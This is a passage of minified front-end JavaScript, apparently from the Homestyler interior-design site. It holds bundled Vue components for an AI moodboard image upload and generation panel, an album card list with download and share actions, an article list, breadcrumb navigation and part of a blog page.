t.stop()}},t,null,[[0,2]])}))()},handleSelectRoom:function(e){Object(d.a)("/hs_global_web.ai_moodboard.room_clk","room=".concat(e.code,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale)),this.roomStyleValue=e.code},receiveMsg:function(e){switch(e.data.eType){case"stopPolling":this.generating=!1;break;case"closeMarket":this.$emit("updateCount")}},messageError:function(e){this.$message({type:"error",message:e,customClass:"ai_moodboard_message_error"})},generateClick:function(){Object(d.a)("/hs_global_web.ai_moodboard.generate_clk","source=".concat(this.source,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale)),this.$emit("retryClick");var e=this.$route.query.adid;!this.signIn||this.isHomestylerApp&&!e?this.aigcCount<this.aigcCostCount&&-1!==this.aigcCount&&!this.freeCostCount?this.buyMore("lack_of_credits_clk"):""!==this.imgFile?(this.generating=!0,this.$emit("generateClick"),this.aigcUploadImage()):this.imgErrorTips=this.$t("ai.modeler.upload.room.tip"):this.setLoginInfo(e?"register":"login")},buttonInit:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];this.$emit("aigcIdentifyFail"),this.generating=e},buyMore:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"ai_buy_credit_clk";Object(d.a)("/hs_global_web.ai_moodboard.".concat(e),"source=".concat(this.source,"&type=").concat(this.selectedTabkey,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale)),this.$emit("buyMore")},initForm:function(){this.delImg(),this.imgErrorTips=""},aigcUploadImage:function(){var e=this;try{var t=this.fileList[0]&&this.fileList[0].raw,a=new FileReader;t&&a.readAsDataURL(t),a.onload=Object(n.a)(regeneratorRuntime.mark(function a(){var n,i;return regeneratorRuntime.wrap(function(a){for(;;)switch(a.prev=a.next){case 0:return n={fileName:t.name},a.next=1,u.a.aiMoodBoard.aigcUploadImage({data:n});case 1:if(!((i=a.sent)&&i.ret&&i.ret[0].includes("SUCCESS")&&i.data)){a.next=2;break}return a.next=2,c.a.put(i.data.url,t,{headers:{"Content-Type":"application/octet-stream"}}).then(function(t){var a=i.data.objUrl;e.imageUrl=a,200===t.status?(e.aigcIdentify(),Object(d.a)("/hs_global_web.ai_moodboard.ai_upload_image_success","source=".concat(e.source,"&member_id=").concat(e.userInfo.uid,"&language=").concat(e.locale))):(e.buttonInit(),Object(d.a)("/hs_global_web.ai_moodboard.ai_upload_image_fail","source=".concat(e.source,"&member_id=").concat(e.userInfo.uid,"&language=").concat(e.locale)))}).catch(function(t){e.buttonInit()});case 2:case"end":return a.stop()}},a)}))}catch(e){this.buttonInit()}},aigcIdentify:function(){var e=this;return Object(n.a)(regeneratorRuntime.mark(function t(){var a,n,i,s,o;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,a=e.isAndroid?3:4,n={imageUrl:e.imageUrl,version:"V1",fromSource:e.isHomestylerApp?a:2},t.next=1,u.a.aiMoodBoard.aigcIdentify({data:n,options:{headers:{lang:e.locale}}});case 1:(i=t.sent)&&i.ret&&i.ret[0].includes("SUCCESS")&&i.data?(s=i.data.queueId,e.$emit("updateCount"),e.updateTaskStatus(),e.$emit("aigcIdentify",s),e.initForm()):(null!=(o=i.ret&&i.ret[0])&&o.includes("FAIL_BIZ_PHOTO_STATUS_FAIL")?(e.messageError(e.$t("ai.modeler.upload.picture.error.tip")),e.delImg()):null!=o&&o.includes("FAIL_BIZ_NO_BENEFIT")?e.messageError(e.$t("no.benefit")):null!=o&&o.includes("FAIL_BIZ_NO_ENOUGH_BENEFIT")&&e.messageError(e.$t("not.enough.benefit")),e.buttonInit()),t.next=3;break;case 2:t.prev=2,t.catch(0),e.buttonInit();case 3:case"end":return t.stop()}},t,null,[[0,2]])}))()},updateTaskStatus:function(){var e=this;return Object(n.a)(regeneratorRuntime.mark(function t(){var a,n,i,s,o;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!e.signIn){t.next=1;break}return t.abrupt("return");case 1:return t.prev=1,t.next=2,u.a.point.updateTaskStatus({data:{taskCode:"APP_NEWBIE_AI_RENDER"}});case 2:(a=t.sent)&&a.ret&&a.ret[0].includes("SUCCESS")&&a.data&&(n=a.data.data||{},i=n.result,s=n.fistFlag,o=n.finishFlag,i&&s&&o&&e.$store.commit("SET_TASK_DIALOG_VISIBLE",!0)),t.next=4;break;case 3:t.prev=3,t.catch(1);case 4:case"end":return t.stop()}},t,null,[[1,3]])}))()},handleIPadAPP:function(){var e=this;this.isIPad&&this.isHomestylerApp&&!this.imgFile&&(Object(d.a)("/hs_global_web.ai_moodboard.ai_img_upload_clk","source=".concat(this.source,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale)),this.callWindVane("WVCamera","takePhoto",{needBase64:!0,type:"0"}).then(function(t){if("string"==typeof t&&(t=JSON.parse(t)),t.base64Data){var a=new g(t.base64Data,"filename.png",{type:"image/png"});e.isEmpty=!1,e.imgFile=a,e.imgErrorTips="",e.fileList=[a]}else e.messageError(e.$t("coupon.wrong"))},function(t){t&&t.ret&&["HY_RET_PHOTO_CANCLE","HY_FAILED"].includes(t.ret)||e.messageError(e.$t("coupon.wrong"))}))},handleChange:function(e,t){Object(d.a)("/hs_global_web.ai_moodboard.ai_img_upload_clk","source=".concat(this.source,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale)),this.imgFile=e,this.imgErrorTips="",t.length>=1&&(this.isEmpty=!1),this.fileList=t},delImg:function(){this.imgFile="",this.isEmpty=!0,this.fileList=[]},handleRemove:function(e,t){t.length<=0&&(this.imgFile="",this.isEmpty=!0),this.fileList=t},handlePreview:function(e){},handleSuccess:function(){}}},v=b,_=(a(2809),a(2810),a(13)),y=Object(_.a)(v,function(){var e=this,t=e._self._c;return t("div",{staticClass:"content-col content-left"},[t("div",{staticClass:"content-box"},[t("h3",{staticClass:"upload-title"},[t("span",{staticClass:"step"},[e._v(e._s(e.$t("design.stepnum",{num:1})))]),e._v("\n      "+e._s(e.$t("AIGC.dashboard.upload.title"))+"\n    ")]),e._v(" "),t("div",{staticClass:"upload-wrap flex-c-c clearfix",on:{click:e.handleIPadAPP}},[e.isEmpty?[t("img",{staticClass:"upload-img",attrs:{src:a(2044)}}),e._v(" "),t("p",[e._v(e._s(e.$t("AIGC.dashboard.upload.drag")))])]:e._e(),e._v(" "),e.isIPad&&e.isHomestylerApp?e.imgFile?[t("i",{staticClass:"iconfont upload-img-del",on:{click:function(t){return t.stopPropagation(),e.delImg.apply(null,arguments)}}}),e._v(" "),t("img",{staticClass:"upload-ipad-img",attrs:{src:e.imgFile.url}})]:e._e():[e.isEmpty?e._e():t("i",{staticClass:"iconfont icon-close",on:{click:function(t){return t.stopPropagation(),e.delImg.apply(null,arguments)}}}),e._v(" "),t("el-upload",{ref:"upload",staticClass:"upload-card",class:{"file-empty":!e.isEmpty},attrs:{name:"upload",action:"",drag:"",onChange:e.handleChange,onSuccess:e.handleSuccess,onPreview:e.handlePreview,onRemove:e.handleRemove,autoUpload:!1,limit:1,fileList:e.fileList,accept:e.isAndroid?"image/*":".jpg,.png,.jpeg,.JPG,.PNG,.JPEJ,.gif,.GIF,.bmp,.BMP,.webp,.WEBP,.tif,.TIP",listType:"picture"}})],e._v(" "),e.imgErrorTips?t("p",{staticClass:"form-block-error"},[t("i",{staticClass:"iconfont icon-zhuyi"}),e._v("\n        "+e._s(e.imgErrorTips)+"\n      ")]):e._e()],2),e._v(" "),t("div",{staticClass:"generate-footer"},[e.aigcCostCount?t("p",{staticClass:"generate-cost-tips"},[e._v("\n        "+e._s(e.$t("ai.modeler.generate.num",{num:e.aigcCostCount}))+"\n      ")]):e._e(),e._v(" "),e.tooltipsText?[t("el-tooltip",{attrs:{effect:"dark",popperClass:"ai-moodboard-tip-popover",content:e.tooltipsText,placement:"top"}},[t("el-button",{staticClass:"generate-button is-disabled",attrs:{disabled:""}},[e._v("\n            "+e._s(e.tipsBtnText)+"\n            "),e.generating?t("i",{staticClass:"iconfont icon-loading"}):t("i",{staticClass:"iconfont icon-into"})])],1)]:t("el-button",{staticClass:"generate-button",class:{"is-disabled":e.generating},attrs:{disabled:e.generating},on:{touchstart:e.generateClick,click:e.generateClick}},[e._v("\n        "+e._s(e.generateText)+"\n        "),e.generating?t("i",{staticClass:"iconfont icon-loading"}):t("i",{staticClass:"iconfont icon-into"}),e._v(" "),e.freeCostCount>0?t("span",{staticClass:"free-trial-badge"},[t("span",{staticClass:"free-trial-count"},[e._v(e._s(e.freeCostCount))]),e._v(" "),t("span",{staticClass:"free-trial-text"},[e._v(e._s(e.$t("tm.freetrial")))])]):e._e()]),e._v(" "),t("div",{staticClass:"buy-more",on:{click:function(t){return e.buyMore()}}},[t("img",{staticClass:"logo",attrs:{src:a(2102)}}),e._v("\n        "+e._s(e.buyMoreTips)+"\n        "),t("i",{staticClass:"iconfont icon-into"})])],2)])])},[],!1,null,"6e30a7a4",null);t.a=y.exports},2743:function(e,t,a){"use strict";a(27),a(23),a(20),a(18),a(24),a(25);var n=a(7),i=a(1),s=(a(71),a(28),a(17),a(15)),o=a(11),r=a(22),c=a(3436),l=a(110),u=a(2002),d=a(2e3),p=a(2007),m=a(429),h=a(1999);function f(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function g(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?f(Object(a),!0).forEach(function(t){Object(i.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):f(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var b={name:"AlubmCardList",components:{enLargeImage:c.default,MemberUpgrade:u.default,IconfontView:l.default,OperateBtn:d.default,RatingBox:p.default,shareModal:m.a},mixins:[h.a],props:{datasource:{type:Array,default:function(){return[]}},d3Resource:{type:Object,default:function(){}},selectedKeys:{type:Array,default:function(){return[]}},maxSelectedNum:{type:Number,default:function(){return 20}},total:{type:Number,default:function(){return 0}},isAll:{type:Boolean,default:!1},uploading:{type:Boolean,default:!1},canRemoveWatermark:{type:Boolean,default:!1},showWaterMark:{type:Boolean,default:!0},editAlbum:{type:Boolean,default:!1},source:{type:String,default:""},sourceUserKey:{type:String,default:""},navigatorShare:{type:Boolean,default:!1}},data:function(){return{list:[],loadedArr:[],selectItemValue:0,aspectRatio1:"[data-uri]",aspectRatio2:"[data-uri]",shareModal:{show:!1,config:{}},bigImgShow:!1}},computed:g(g({},Object(s.c)(["locale","userInfo","isHomestylerApp","isMobile"])),{},{curItem:function(){return this.datasource[this.selectItemValue]}}),watch:{datasource:{handler:function(){var e=this;this.list=this.datasource.map(function(t){return g(g({},t),{},{checked:e.selectedKeys.includes(t.subTaskId)})})},immediate:!0},editAlbum:function(e){e&&this.initList()},selected:function(e){this.checked=e}},methods:{initList:function(){var e=this;this.list=this.datasource.map(function(t){return g(g({},t),{},{checked:e.selectedKeys.includes(t.subTaskId)})})},checkDisabled:function(e){return!e.checked&&this.selectedKeys.length>=this.maxSelectedNum||(2!==e.processStatus||!e.imageUrl)},handleOpenClick:function(){var e=this.d3Resource,t=e.transferDesignId,a=void 0===t?"":t,n=e.panoWebSiteUrl,i=void 0===n?"":n,s=e.id,r=void 0===s?"":s;Object(o.a)("/hs_global_web.aigc.open_pano_click","queue_id=".concat(r,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale,"&source=").concat(this.source,"&sourceUserKey=").concat(this.sourceUserKey));var c="/pano?panoUrl=".concat(encodeURIComponent(i),"&taskId=").concat(r,"&assetId=").concat(a);window.open(c,"_blank")},handleDelete:function(e){var t=this;1===this.datasource.length?this.$emit("handleDelete",e.subTaskId,function(){t.bigImgShow=!1},e):this.$emit("handleDelete",e.subTaskId,void 0,e)},handleRemoveWatermark:function(e){e.includeWatermark?this.$emit("removeWatermark",e.subTaskId):this.$message.info(this.$t("AIGC.image.no.watermark"))},downloadImg:function(e){var t=this;Object(o.a)("/hs_global_web.aigc.ai_download_clk","queue_id=".concat(e.subTaskId,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale,"&source=").concat(this.source,"&sourceUserKey=").concat(this.sourceUserKey));var a=e.imageUrl;this.isHomestylerApp?Object(r.p)(a).then(function(e){t.callWindVane("HSPlugin","saveAigcPhoto",{data:e.base64}).then(function(e){})}).catch(function(e){}):window.open("".concat(a,"?response-content-type=application/octet-stream"),"_blank")},handleBuyMore:function(e){this.bigImgShow=!1,this.$emit("buyMore",e)},queryAlubmAllList:function(e){this.$emit("queryAllList",e)},queryAlubmGroupList:function(e){this.$emit("queryGroupList",e)},handleRatingSubmit:function(){this.$emit("queryAllList",!0),this.$emit("queryGroupList",!0)},shareModalInit:function(e){var t="".concat(this.$global.homestyler,"/ai-room-design"),a={title:this.$t("aigc.tdktitle"),description:this.$t("aigc.tdkdescr"),image:e,url:t,text:this.$t("aigc.tdkkeywords")};this.shareModal.config=a},shareImg:function(e){var t=this;Object(o.a)("/hs_global_web.aigc.ai_share_clk","queue_id=".concat(e.subTaskId,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale,"&source=").concat(this.source,"&sourceUserKey=").concat(this.sourceUserKey));var a=e.imageUrl;if(this.navigatorShare)try{navigator.share({url:a}).then(function(){Object(o.a)("/hs_global_web.aigc.share_success","member_id=".concat(t.userInfo.uid,"&language=").concat(t.locale,"&source=").concat(t.source,"&sourceUserKey=").concat(t.sourceUserKey))})}catch(e){console(e)}else this.isHomestylerApp?this.callWindVane("HSPlugin","wakeShareOperation",{url:a}).then(function(e){Object(o.a)("/hs_global_web.aigc.share_success","member_id=".concat(t.userInfo.uid,"&language=").concat(t.locale,"&source=").concat(t.source,"&sourceUserKey=").concat(t.sourceUserKey))}):(this.shareModalInit(a),this.shareModal.show=!0)},enlargeImg:function(e){this.uploading||this.editAlbum||(this.selectItemValue=e,this.bigImgShow=!0,Object(o.a)("/hs_global_web.aigc.ai_enlarge_clk","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale,"&source=").concat(this.source,"&sourceUserKey=").concat(this.sourceUserKey)))},handleSelect:function(e,t){var a=this;if(this.editAlbum&&!this.checkDisabled(e)){var i=this.selectedKeys;i=e.checked?this.selectedKeys.filter(function(t){return t!==e.subTaskId}):[].concat(Object(n.a)(this.selectedKeys),[e.subTaskId]),this.$emit("update:selectedKeys",Object(n.a)(i)),this.list=this.list.map(function(e,n){return n===t&&a.$set(e,"checked",!e.checked),g({},e)})}},loadHandler:function(e){this.loadedArr=[].concat(Object(n.a)(this.loadedArr),[e])},handleCheck:function(){}}},v=(a(2830),a(13)),_=Object(v.a)(b,function(){var e=this,t=e._self._c;return t("div",{on:{contextmenu:function(e){e.preventDefault()}}},[!e.isAll&&!e.isHomestylerApp&&e.d3Resource&&e.d3Resource.id?t("div",{staticClass:"drive-traffic"},[2!==e.d3Resource.status||e.d3Resource.d3ResGenerating?t("div",{staticClass:"img-loading"},[t("div",{staticClass:"img-loading-icon-block"},[t("IconfontView",{attrs:{customClass:"img-loading-icon",customStyle:{fontSize:"30px",color:"#767676"},showType:"a-iconloadingcopy"}}),e._v(" "),t("p",{staticClass:"drive-traffic-pendding"},[e._v("\n          "+e._s(e.$t("aidesignerpg.roomloading.title1"))+"\n        ")])],1)]):t("div",{staticClass:"drive-traffic-img",on:{click:e.handleOpenClick}},[t("p",{staticClass:"drive-traffic-title"},[e._v("\n        "+e._s(e.$t("aidesignerpg.roomloading.title2"))+"\n      ")]),e._v(" "),t("img",{staticClass:"traffic-resource-img",attrs:{src:"".concat(e.d3Resource.coverUrl,"?x-oss-process=image/resize,m_fill,h_320,w_1256/format,webp"),alt:"3d-traffic-resource-img"}}),e._v(" "),t("div",{staticClass:"drive-traffic-button",on:{click:function(t){return t.stopPropagation(),e.handleOpenClick.apply(null,arguments)}}},[t("IconfontView",{attrs:{customClass:"drive-traffic-icon",customStyle:{fontSize:"20px",color:"#FFF"},showType:"a-3dviewicon"}}),e._v("\n        "+e._s(e.$t("aidesignerpg.roomview.button"))+"\n        "),t("IconfontView",{attrs:{customClass:"right-arrow-icon",customStyle:{fontSize:"10px",color:"#ffffff"},showType:"hs_xiao_danjiantou_shang"}})],1)])]):e._e(),e._v(" "),t("ul",{staticClass:"alubm-list",class:{"alubm-list-row":e.isAll,"alubm-list-app":e.isHomestylerApp}},e._l(e.list,function(a,n){return t("li",{key:a.subTaskId,staticClass:"alubm-card-wrap",class:{checked:a.checked,disabled:e.checkDisabled(a)},on:{click:function(t){return e.handleSelect(a,n)}}},[e.editAlbum?t("el-checkbox",{staticClass:"alubm-checkbox",attrs:{disabled:e.checkDisabled(a)},on:{click:function(t){return t.stopPropagation(),e.handleCheck.apply(null,arguments)},change:function(t){return e.handleSelect(a,n)}},model:{value:a.checked,callback:function(t){e.$set(a,"checked",t)},expression:"item.checked"}}):e._e(),e._v(" "),2===a.processStatus&&a.imageUrl?t("div",{staticClass:"alubm-img-wrap",class:{loaded:e.loadedArr.includes(a.subTaskId)}},[t("div",{staticClass:"alubm-img-mask",on:{click:function(t){return e.enlargeImg(n)}}},[e.editAlbum?e._e():[t("div",{staticClass:"alubm-img-preview",on:{click:function(t){return e.enlargeImg(n)}}},[t("OperateBtn",{attrs:{iconType:"hs_xian_sousuo",iconFontSize:"30px",iconColor:"#FFFFFF"},on:{click:function(t){return e.enlargeImg(n)}}},[e._v("\n                "+e._s(e.$t("myDesigns.content.view_details"))+"\n              ")])],1),e._v(" "),e.isAll?e._e():t("div",{staticClass:"alubm-img-operate",on:{click:function(e){e.stopPropagation()}}},[t("OperateBtn",{attrs:{iconType:"hs_mian_moxingmanyidu"}},[t("RatingBox",{attrs:{bizId:a.subTaskId,rating:a.score,submitted:a.score>0,title:e.$t("AIGC.dashboard.album.feedback"),sourceValue:a.imageUrl},on:{submit:e.handleRatingSubmit}})],1),e._v(" "),t("OperateBtn",{attrs:{iconType:"hs_mian_xiazai"},on:{click:function(t){return e.downloadImg(a)}}},[e._v("\n                "+e._s(e.$t("AIGC.dashboard.download"))+"\n              ")]),e._v(" "),t("OperateBtn",{attrs:{iconType:"a-22_3dtool_delete"},on:{click:function(t){return e.handleDelete(a)}}},[e._v("\n                "+e._s(e.$t("editProject.content.delete"))+"\n              ")]),e._v(" "),e.showWaterMark?t("OperateBtn",{attrs:{disabled:!e.canRemoveWatermark,iconType:"hs_mian_qushuiyin",memberBenefits:!0},on:{click:function(t){return e.handleRemoveWatermark(a)}}},[e.canRemoveWatermark?t("span",[e._v(e._s(e.$t("AIGC.dashboard.album.watermark")))]):t("MemberUpgrade",{on:{upgrade:function(t){return e.$emit("buyMore",{type:"render",sourcePage:"ai-designer-watermark"})}}})],1):e._e(),e._v(" "),t("OperateBtn",{attrs:{iconType:"hs_icon_share"},on:{click:function(t){return e.shareImg(a)}}},[e._v("\n                "+e._s(e.$t("editproject.share"))+"\n              ")])],1)]],2),e._v(" "),t("img",{staticClass:"img-loading-placeholder",attrs:{src:e.isAll?e.aspectRatio1:e.aspectRatio2,alt:"loading"}}),e._v(" "),t("img",{staticClass:"alubm-img",attrs:{src:e.isAll?"".concat(a.imageUrl,"?x-oss-process=image/resize,m_fill,h_700,w_700/format,webp"):a.imageUrl,alt:"".concat(a.roomType,"-").concat(a.stylerType)},on:{click:function(t){return e.enlargeImg(n)},load:function(t){return e.loadHandler(a.subTaskId)}}})]):t("div",{staticClass:"img-loading"},[t("img",{staticClass:"img-loading-placeholder",attrs:{src:e.isAll?e.aspectRatio1:e.aspectRatio2,alt:"loading"}}),e._v(" "),t("div",{staticClass:"img-loading-icon-block"},[t("IconfontView",{attrs:{customClass:"img-loading-icon",customStyle:{fontSize:"30px",color:"#767676"},showType:"a-iconloadingcopy"}})],1)])],1)}),0),e._v(" "),t("enLargeImage",{attrs:{defaultIndex:e.selectItemValue,total:e.total,data:e.datasource,canRemoveWatermark:e.canRemoveWatermark,showWaterMark:e.showWaterMark,source:e.source,sourceUserKey:e.sourceUserKey,navigatorShare:e.navigatorShare},on:{buyMore:e.handleBuyMore,queryAllList:e.queryAlubmAllList,queryGroupList:e.queryAlubmGroupList,downloadImg:e.downloadImg,deleteImg:e.handleDelete,removeWatermark:e.handleRemoveWatermark,shareImg:e.shareImg},model:{value:e.bigImgShow,callback:function(t){e.bigImgShow=t},expression:"bigImgShow"}}),e._v(" "),t("share-modal",{attrs:{show:e.shareModal.show,shareCfg:e.shareModal.config,shareName:"aigc"},on:{"update:show":function(t){return e.$set(e.shareModal,"show",t)}}})],1)},[],!1,null,"f16495f8",null);t.a=_.exports;installComponents(_,{IconfontView:a(110).default,OperateBtn:a(2e3).default,RatingBox:a(2007).default,MemberUpgrade:a(2002).default})},2744:function(e,t,a){"use strict";a(38),a(20),a(18),a(17),a(24),a(25);var n=a(1),i=a(7),s=(a(36),a(15)),o=a(148),r=a(125);function c(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function l(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?c(Object(a),!0).forEach(function(t){Object(n.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):c(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var u={name:"ArticleList",directives:{inview:a(147).b},components:{RectLoad:r.a},props:{articleList:{type:Array,default:function(){return[]}},recommendList:{type:Array,default:function(){return[]}},fetchData:{type:Function,required:!0},spbName:{type:String,default:"article_list"}},data:function(){return{loading:!1,that:this,contentList:Object(i.a)(this.articleList),pagerObj:{pageNo:1,pageSize:24,total:0,done:!0},noDataImg:a(251)}},computed:l({},Object(s.c)(["locale","userInfo"])),watch:{articleList:function(e){this.pagerObj.pageNo=1,this.pagerObj.done=e.length>=this.pagerObj.pageSize,this.contentList=Object(i.a)(e)}},mounted:function(){this.contentList.length<=0&&(this.pagerObj.pageNo=0,this.handleScroll())},methods:{designTimeFormat:o.a,headerLinkHandler:function(e,t){globalSpmClick("".concat(this.spbName,".").concat(e),l({},t))},handleScroll:function(){var e=this,t=this.pagerObj;!this.loading&&t.done&&(this.loading=!0,this.fetchData({pageSize:t.pageSize,pageNo:t.pageNo+1||1}).then(function(a){var n,s=a.result,o=a.pageNo;(t.pageNo=o,t.done=0!==s.length,1===o)?e.contentList=s:(n=e.contentList).push.apply(n,Object(i.a)(s))}).catch(function(e){}).finally(function(){e.loading=!1}))}}},d=(a(2838),a(13)),p=Object(d.a)(u,function(){var e=this,t=e._self._c;return t("section",{staticClass:"article_content_wrap"},[t("section",{staticClass:"article_list_wrap"},[e._l(e.contentList,function(a,n){return t("article",{key:n,staticClass:"article_list_item"},[t("h2",{staticClass:"item_title"},[t("a",{staticClass:"article_link",attrs:{href:"/article/".concat(a.path),target:"_blank"},on:{click:function(t){return e.headerLinkHandler("open_article",{path:a.path})}}},[e._v(e._s(a.title))])]),e._v(" "),t("p",{staticClass:"item_desc"},[e._v("\n        "+e._s(a.webDescribe)+"\n      ")]),e._v(" "),t("p",{staticClass:"item_time"},[e._v(e._s(e.designTimeFormat(a.gmtCreate,e.that)))])])}),e._v(" "),t("div",{directives:[{name:"inview",rawName:"v-inview",value:e.handleScroll,expression:"handleScroll"}],staticClass:"load-more"},[t("RectLoad",{directives:[{name:"show",rawName:"v-show",value:e.pagerObj.done,expression:"pagerObj.done"}]})],1),e._v(" "),t("div",{directives:[{name:"show",rawName:"v-show",value:e.contentList.length<=0&&!e.pagerObj.done,expression:"contentList.length <= 0 && !pagerObj.done"}],staticClass:"no_data_warp"},[t("img",{staticClass:"no_data_img",attrs:{src:e.noDataImg}}),e._v(" "),t("span",[e._v(e._s(e.$t("app_feed_filter_null")))])])],2),e._v(" "),t("div",{staticClass:"recommend_article_list_wrap"},[t("h2",{staticClass:"recommend_title"},[e._v(e._s(e.$t("seopg.navi.recommend")))]),e._v(" "),e._l(e.recommendList,function(a,n){return t("a",{key:n,staticClass:"article_link",attrs:{href:a.url,target:"_blank"},on:{click:function(t){return e.headerLinkHandler("open_recommend",{path:a.url})}}},[e._v(e._s(a.name))])})],2)])},[],!1,null,"119224f6",null);t.a=p.exports},2745:function(e,t,a){"use strict";var n=a(16),i={name:"BreadcrumbNav",props:{items:{type:Array,default:function(){return[]},validator:function(e){return e.every(function(e){return"object"===Object(n.a)(e)&&e.text&&"string"==typeof e.text})}}},methods:{handleItemClick:function(e,t){t!==this.items.length-1&&(this.$emit("item-click",{item:e,index:t}),e.onClick&&"function"==typeof e.onClick&&e.onClick(e,t))}}},s=(a(2845),a(13)),o=Object(s.a)(i,function(){var e=this,t=e._self._c;return t("nav",{staticClass:"breadcrumb"},[t("ul",{staticClass:"breadcrumb__list"},e._l(e.items,function(a,n){return t("li",{key:n,staticClass:"breadcrumb__item",class:{"breadcrumb__item--active":n===e.items.length-1,"breadcrumb__item--clickable":n!==e.items.length-1}},[a.to?t("nuxt-link",{staticClass:"breadcrumb__link",attrs:{to:a.to,title:a.text,target:a.target||"_blank"}},[e._v("\n        "+e._s(a.text)+"\n      ")]):a.onClick?t("span",{staticClass:"breadcrumb__link click",on:{click:a.onClick}},[e._v("\n        "+e._s(a.text)+"\n      ")]):t("span",{staticClass:"breadcrumb__text",attrs:{title:a.text}},[e._v("\n        "+e._s(a.text)+"\n      ")]),e._v(" "),n<e.items.length-1?t("span",{staticClass:"breadcrumb__separator"},[t("i",{staticClass:"arrow iconfont icon-arrow-right"})]):e._e()],1)}),0)])},[],!1,null,"6f469fdf",null);t.a=o.exports},2746:function(e,t,a){"use strict";a(38),a(70),a(1938),a(94);var n=a(1939),i=a.n(n),s=(a(68),a(71),a(17),a(22)),o={components:{Pagination:i.a},filters:{moment:function(e){return e?Object(s.Q)(e,"dd mm, YYYY"):""},categoryName:function(e,t){if(!e)return"Uncategorized";var a=t.find(function(t){return t.id===e});return a?a.name||"Uncategorized":void 0}},props:{blogs:{type:Array,default:function(){return[]}},category:{type:Array,default:function(){return[]}},pager:{type:Object,default:function(){}},totalPages:{type:Number,default:1}},data:function(){return{that:this,navScroll:!1,defaultBlogBg:a(2155)}},computed:{firstBlog:function(){return this.blogs[0]||{categories:[],tags:[],title:{rendered:""},excerpt:{rendered:""}}},availCategory:function(){return this.category.filter(function(e){return 1!==e.id})}},mounted:function(){var e=this;window.addEventListener("scroll",function(){var t=document.documentElement.scrollTop||document.body.scrollTop;e.navScroll=t>385})},methods:{changePage:function(e){this.$emit("changePage",e)}}},r=(a(2860),a(13)),c=Object(r.a)(o,function(){var e=this,t=e._self._c;return t("div",{staticClass:"blog-category"},[t("div",{staticClass:"gallery-middle-warp"},[t("div",{staticClass:"gallery-middle"},[t("a",{staticClass:"gallery-middle-list",attrs:{href:"https://www.facebook.com/homestyler.interiordesign/",target:"_blank",rel:"nofollow"}},[t("i",{staticClass:"fb-lg-icon"}),e._v(" "),t("span",[e._v(e._s(e.$t("gallery.officialPresence")))])]),e._v(" "),t("a",{staticClass:"gallery-middle-list",attrs:{href:"https://twitter.com/homestyler",target:"_blank",rel:"nofollow"}},[t("i",{staticClass:"tw-lg-icon"}),e._v(" "),t("span",[e._v(e._s(e.$t("gallery.designTips")))])]),e._v(" "),t("a",{staticClass:"gallery-middle-list",attrs:{href:"https://www.instagram.com/homestyler.interiordesign/",target:"_blank",rel:"nofollow"}},[t("i",{staticClass:"ins-lg-icon"}),e._v(" "),t("span",[e._v(e._s(e.$t("gallery.inspiringImage")))])])])]),e._v(" "),t("div",{staticClass:"blog-content"},[t("div",{staticClass:"blog-list-box"},[t("div",{directives:[{name:"show",rawName:"v-show",value:e.firstBlog.id,expression:"firstBlog.id"}],staticClass:"first-blog"},[t("div",{staticClass:"blog-list-tag"},[e.firstBlog.categories[0]?t("a",{attrs:{href:"/blog/category/".concat(e.firstBlog.categories[0].id||"")}},[e._v(e._s(e.firstBlog.categories[0].name))]):e._e()]),e._v(" "),t("a",{staticClass:"blog-bg-box",attrs:{href:"/blog/".concat(e.firstBlog.id)}},[t("img",{attrs:{src:e.firstBlog.previewImageUrlList&&e.firstBlog.previewImageUrlList[0]||e.defaultBlogBg,alt:"blog-bg-box"}}),e._v(" "),t("p",{staticClass:"image-overlay"})]),e._v(" "),t("div",{staticClass:"blog-list-info"},[t("p",{staticClass:"blog-time"},[e._v("\n            "+e._s(e._f("moment")(e.firstBlog.date))+"\n          ")]),e._v(" "),t("h3",{staticClass:"blog-title"},[t("a",{attrs:{href:"/blog/".concat(e.firstBlog.id),target:"_black"}},[e._v(e._s(e.firstBlog.title.rendered))])]),e._v(" "),e.firstBlog.excerpt?t("p",{staticClass:"blog-excerpt"},[t("span",[e._v(e._s(e.firstBlog.excerpt.rendered))])]):e._e()])]),e._v(" "),e._l(e.blogs.slice(1),function(a){return t("div",{key:a.id,staticClass:"blog-list"},[t("div",{staticClass:"blog-list-tag"},[a.categories[0]?t("a",{attrs:{href:"/blog/category/".concat(e.firstBlog.categories[0].id||"")}},[e._v(e._s(a.categories[0].name))]):e._e()]),e._v(" "),t("a",{staticClass:"blog-bg-box",attrs:{href:"/blog/".concat(a.id)}},[t("img",{attrs:{src:a.previewImageUrlList&&a.previewImageUrlList[0]||e.defaultBlogBg,alt:"blog-bg-box"}}),e._v(" "),t("p",{staticClass:"image-overlay"})]),e._v(" 